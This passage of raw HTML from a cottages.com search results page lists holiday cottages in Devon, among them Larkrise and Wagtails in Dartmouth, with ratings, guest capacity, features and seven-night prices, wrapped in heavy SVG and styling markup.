1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">1</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"><div aria-label="Reevoo rating - 5 out of 5" title="Reevoo rating - 5 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">5</p><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><p class="sc-43c8e994-0 sc-43c8e994-1 flbVGQ sc-a99619b9-1 fBrPgE" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 iZAlnj"><sup>£</sup>1,172</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.cottages.com/cottages/morocco-house-uk43713" target="_blank" aria-label="view Morocco House (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 iVbABf bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.cottages.com/cottages/morocco-house-uk43713" title="Morocco House" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.cottages.com/cottages/larkrise-dhlarkr" aria-label="Link to Larkrise" title="Link to Larkrise" target="_blank" rel="noopener noreferrer"><img alt="Open plan living/dining room/kitchen | Larkrise, Dartmouth" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://img.chooseacottage.co.uk/Property/773/300/773903.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 hMOfrJ">Newcomen Road, Devon</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 flDZWd"><a href="https://www.cottages.com/cottages/larkrise-dhlarkr" aria-label="Larkrise" title="Larkrise" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">Larkrise</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="3 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li></ul></div></div><div class="sc-6526bab9-0 fSofXT sc-ca8e8611-5 grEYjY" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Coastal</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Wifi</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Pub within 1 mile</div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">4 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">4</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">2 Bedrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bathroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 1 Pet </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">1</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"><div aria-label="Reevoo rating - 3.7 out of 5" title="Reevoo rating - 3.7 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">3.7</p><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><p class="sc-43c8e994-0 sc-43c8e994-1 flbVGQ sc-a99619b9-1 fBrPgE" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 iZAlnj"><sup>£</sup>379</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.cottages.com/cottages/larkrise-dhlarkr" target="_blank" aria-label="view Larkrise (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 iVbABf bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.cottages.com/cottages/larkrise-dhlarkr" title="Larkrise" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.cottages.com/cottages/wagtails-uk46343" aria-label="Link to Wagtails" title="Link to Wagtails" target="_blank" rel="noopener noreferrer"><img alt="Living area | Wagtails, Dartmouth" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://img.chooseacottage.co.uk/Property/113/300/11391947.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 hMOfrJ">Dartmouth, Devon</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 flDZWd"><a href="https://www.cottages.com/cottages/wagtails-uk46343" aria-label="Wagtails" title="Wagtails" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">Wagtails</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="4 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li></ul></div></div><div class="sc-6526bab9-0 fSofXT sc-ca8e8611-5 grEYjY" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Coastal</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Wifi</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Car parking on site</div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">4 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 